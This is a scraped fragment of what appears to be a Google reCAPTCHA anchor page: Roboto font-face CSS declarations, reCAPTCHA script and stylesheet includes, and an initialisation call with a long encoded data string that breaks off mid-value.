  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i0WIubVZWV_j4DbYyUTpvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i0WIubVZWV_j4DbYyUTpvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i0WIubVZWV_j4DbYyUTpvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w57Du8K2I8KFw5xcw4UgHcKtwqQiwrPDtxRkDAZlwq4Tw4fDtsKDwr3CrWNKwqtpw4rDlnHDvsOJwr4eUsOBIijClmEqYm/DrsOdIMKxw4FadnbChTouSMOLw5XCssKbw7vCjcKJwr3CoMOUOAzCssK0Y8KiwqbCtiJfAcORw67Cg8KrwoPCvFvCh8OgODZebsOWC8KqbyBycMOuNB/Cg8KtJhQTw4IrYkVCwpHCmcOGw6PDhsOcTz1BwqIFwrk9w4TDkycVwoAOwpnCnsOLSsKiw7jClFbCqcK7IRMFUMKXw5/Cv3oGaRrDmmHDvRtcwonDlMKgXgzDsikwEsO6wqrDolHDk8O6wrNdwq9nOFogL25Ow5rCjMKZwqxPFWLDvxHDr8O+w7LDnwjDjMOoLR7DpcKpNcK/YcKpwqzCmBrCocKZw4vCmxjDi8Ovw5fDqMOXw7xnw6snWsOzVCXCsMKLwoDCgWnCrsOZw6vDjycCMMOcw6LDjQfCoUTClMK8LknDuRTCq8OXXn3Cu3AuUcKhwrDDmwQBYhPCo8KCw7oIXmsywprDmybDjFx/NVt2w4HCpAcjTl1TLwTCjWRDw4zDgnjCgTzDucKUwpjDjlYWwrJAYMOLw5DDs8K6wp3DhEspw7dAw5/[base64]/Dji8wDsOhwoMFwqYxUsKrL8OkwqRoKGgyHcK/w4PCsnbDhlUSwqV4w7vCisK+wqtFa0fCgltEw5ZbwrnDlsKeTG0dwpbCqUs0CD06w5vCkcKgN8Onw4bDj8OBwp/DlMO6wocDwpVjA19Hd8Obwo3DhCEPw6zDkcKNTcK3w6TDtMKRworDoMOowpHDgcKTwonCtwzDumfCvcK5woB6S8OuwpIWL1DDjSQoFDXDnsOlfMKaesO5w6zCljwdfMK/FEPDv8KJccOpwoR4woVZwoVZCMKXwoVNeMKWZgN/[base64]/w6nCvcKew7vCtVEIwoFnBnLCvcK6wrxzwqwvwo9kwoPDnhDDisOjJSDDuE9TPxrDksKow6/DmcOANV13woLCscOrw6I4wpI4w55CZyDDuhXChcKGw6PDjcKNw5YAw7fChWXDug5Lw7DCmcKFTnJ9w58HwrfComMKcMOxUsO/CMKXTcOtwp7Dgn3DqsOOw7PDs1s3acKhJcOmBGzDkAFAS8KPEsKTw6vDl2IsByrDh8KjwoHCmsK3wpwyeh/DgFXDnEdaCQt+wppdRcOqw4nDvMKGwp7CvsOCw4LDsMKVD8KVw6A6FsK+PjUiTkvCi8KWw55mwqgKwrMJS8O0wo3ClSUbwqRgR1BPwqphwoNLDMKpTMOHw4/CpcOjw6wXw7TCh8O2w7DDmsKCVhHDlhDDpQobT2tnJhrDocONSMKQesKMC8OTKcOJQcOcNsO+wovDh1wKYsKERFsqw4DDhDHCrMO/wpnCrB/DjjEfw64UwqDCmGspwrDCtMKdwrfDhVzDs1/DnwfCsk4xw5rCmmcxO8KBSBvDssOGOsKCw4nCjTw+S8KCE2TCnUjClj0cw7dOw4zCoQHDmHjDjHjCq2REZsOvA8KuJ8OPe3LDo8Omwp97w7TDq8KBwp/ChMO4wr3CksOLwp3DmsOJw6o4Q3p3QFvCsMKwP0FOwq8Vw4wIwpvCpj/[base64]/[base64]/[base64]/Cs8OyfsO9ORx2wqM7w4nCtsOEw5XDugURc1NOITUWw5tJwrBsw4pVW8OXwoA8wpJ1w4PCiMOADcOEMBpJeBTDrMOew6ITUcKtwqEtQcK3wo5KCcOELcOmf8OsBsK3wqTDgijDq8KTQzpjYMOVw5oiwqDCs35/QcKJwqFKORvDnS8mI0Q5STbDtcKnw5HClHHCrMKKw4Vbw6scwqE0A8O6wqg+w6EZw6DDjFh7P8Knw4tFw4suwpjCoE0aG1PCmcOZZyU1w7jCjsOaw5jDiWnDjsODPD8cY1ZzwqZ/woXDgkrDjFNAwooxX1DCn8OPccKsV8O5wqfDi8Kaw53ChynDsD0cw4PDlMK/wp11X8KUHU7Cj8OYX0DDk2xbw4p0w6EuIRDDpkRWw4fCo8Kvw7wew5cfwo/Com5EQcOJwr4hwo5fwq4bfSLCkWTDgildwqXCjcKBw6bCglVUwptnFiDDiAnDqcOSYcOVwr/Dr2/Cn8O6woxwwqQ7wowyKkjCoAgIbMOow4BcQ07DtsK+wqZ9w7QqN8Kud8KBZwlIw7Vvw6ZWw7s/w5VDw4QPwoHDmMK3O8OlcMOYwqhjZMKve8KGwq1ZwovCs8OUw4TDgWPDscKvSRcFNMKawp/DncO5FcOuwrLCtzELw79Kw48WwoPDp0fDhcOLd8OUdcKmb8OtGMOLG8OUw5LCgFDCp8Kzw6zCuG3CtHHCqRfCugnDnsOswpcvEsOga8OFfsK3w4x5wrxuwpsRw6Vyw5gDwqQRCGZgOcKawqJPw7/CowlsOS4Nw5zCn0Etw6MWw5sUw6bDi8Opw63DlQxIw40LIMKqYcOzS8O1PcKAdx/DlxQZeAZJwoXCpMOqWcO9LRLDj8KXScO+w7daw4PChU/CrcOfwpjCqivCrMKtwrzDsg/Ci27CqsOewoPDscOZI8KEMcKnw6guI8KWw5NXw6XDq8KyC8OXwobDrg53w7nDp0oVw5dyw7jCrTADw5PCsMORw6EHBcKQLsKiQS7CnTVze3ooXsOVfMK+wrIrHk3DgzDDiG/[base64]/DjGPCpMOzw7ViPiEfBHrCsndRXg/DtV3DmSddacK+wovDpGDCoXJbIsK2w41UKMKhAwHCrsKuwrp9CcOBJA7Cs8OZwofDgMO0wqLCsg/Cmn0LSgMHw7jDtMOAUMK2MFcZBsK5w7F+w5PDrcKMwqLCsMKOwr/DpMKvFWHCuVAswrdqw77ChMKdeAXDvAZywrR0w5zDq8OewonCs10kwqHCtzkbwrpIF1LDo8Ktw4PCq8KJFyUYCFlJwoXDn8O/[base64]/DqcK+w4Zhw7zDlFQxw75mRDsBfcKawoYxMMK0GWZwwpjDusKRwoYIwoYLw68wDcO2w5TCp8KHD8OOaz5owo3DtcKuw4rDtknDrjjDt8K4dsOHMHEkw4zCosKTwpUeE1NuwrzDiH/CrMK+e8KnwqJSZR/DjCDCmX9IwpxuWxJ9w4p9w6HCucK1BG7Cr3DCuMOEeDvCujjDvsK6wopRwrfDn8OSNWzDk0MaGgTDicK6wqHDg8OSw4BbRsOadcOMwqBCDh4eVMOlwrgow7R/HXA6Ljg1J8Ohw7U2Ug0qdkvCusO4DsOJwqfDuEHDqMKcfBrCsE3CiEhxLcOnw5sUwqnChMKcw5Iqw4V7w7ltJmY3cG0saA/Cg8KOaMKSfRA2F8O8wpU/QMOowoBibcK9NyxTwo14IMOvwrLCj8OTbBBdwpRJw6HCrT7Cs8Oqw6A+IhjCmsK7w6LDunIzeMKbwojDkhDDk8KAw4wMw7Z/AkXCnsKlw5rDhW7CuMK8CMO5STQowpjChDlBQDwAwqViw7zCscOpwobDpcOcwpPDoDTCmsK0w74jw40Sw45nJcKrw7PChWLCvUvCtjVcHcKRHMKGACsTw6wKK8Otwqo0woNrK8Kow5M7wrxAQcOgw6N9D8OJDsOWw4hIwq0gNcOQw4V/Ry4tQCR7wpFhexXDv0tEwp7Du0nDvMKweSjDrcKKwpLCg8OPwpsWwoZtJDknDytxBMOtw6EmTl0NwqNUY8KuwpzCoMOVaRPCvMKuw7pfDD3CsgIowqR7wodgLMKYwpzDvQUUScOiw6wwwr7DiBzCn8OcDMK4HMOSCErDvwXCh8Otw7LCiTYpdsOVwp/[base64]/CqQnCujdCw4TCjMOnw6kpw4xFBcOawrgTUBdjScKHdBzDrgTCk8KwwoZ8wq1uwrvDl3jDpxdAek0ZWcK+wrrDhsO3woVQaH0mw60kDQrDnVQfbnEGw5Bdw4kuUMO2P8KNJ0PCssKjNMOEDMKrPH3DhFN2HhkMw6Bkwq87O3QuIH8Dw6XCsMOMPsOOw4/DhcOsfsKzw6nDjTMHfsKlwrQQwrNaQ1nDrFHCt8Kwwq/CiMKJwpDDs1RTw5zDtWp2w78camRrZsKFXsKiAcOEwrTCjsKAwrnCscKrAH08w6lfJMOuwq3Cn3Q5cMOeUMO8RsOYwrnCqMO3w5XDnjMxb8KQOcKlXEsnwovCjsOuI8O4eMKdYzU0w4/CujMvFwkww6rClhPDvMKOw4XDm2jCncO6AyHCvMKEOcK7wojClGU+HMKdIcKCY8KdDcK4w53CkgvDpcKGYCRTwphlAMKTMHdAWcOudsOdwrfDl8Onw6fDhcK8AsKQRwl6w6bClMKSw7FowoPCpEnCgsO6wp3CrlTCmQ/CtFw2w5rCtkppwofCghLDhjdYwqjDoUnDr8OYTH/CmMO5wqpDdsK3JWs+HMKQw45kw5LDhsKrwpjCgQ1dVMO6w5bCmsKmwoN/wpwFBcKyN2nDjHfDn8KJwrXDmcKfwox8w6fDu2nCjXrCqsKaw692XHRJdVbCmHfDm17ChcKPwpHDtsOUAcO5McOUwpQJCsK0wo9aw6lewqRfw7xKD8O/w5zCpmXCnMKhTVQcL8KXwrjCpwh9woV/[base64]/[base64]/Ck0ELZm0Fw4NcCX/CjMOnw7gKFBJdcnUpwpBsw5wFEsKMNmFdwpoSw6N3RxjDjsO9wpFDw7HDrGdMZMOLZmdhasOrw6vCvcK9fsOGOcKgWsKCw51INkhOwpwVMm7CiR/Ci8K+w7sdwrA6wr0/Ml7CsMKAcSMVwq/Dt8KZwqwDwpHDt8Opw5lYcxg/w5Mcw5vCscKQd8OMwopWd8K/w7pnDMOqw6tAOBjCsGXCjzDCusKMfsOfw4XDvDVVw6IRw6oQwp8Yw7BMw5JQwroWwrnCsCPCjWjDhTPDnVFIwpVXf8KcwqRiEz5mPyAFw416wpsEwqzCkHkebcK/ecKUdsOxw5nDtmNqPcO0wrTCmMK8w7zClMKzwozCp0Rbw5kRTRLCscK3wrJaLcKeWHdnwoomaMK8wr/[base64]/FUM7ZsOew6BgXSYAwp5LGR7CmsOLOsKLwqBPTMO8w5IJw7/Cj8KcwrrDt8KOwqbDqsK8F1rCpR18w7XDjEfDqmDDmcKgXsO+w4VwOcO0w69eWMO6w6EvUn0uw5ZtwovCocKnw6nDqcO9YxAEdcO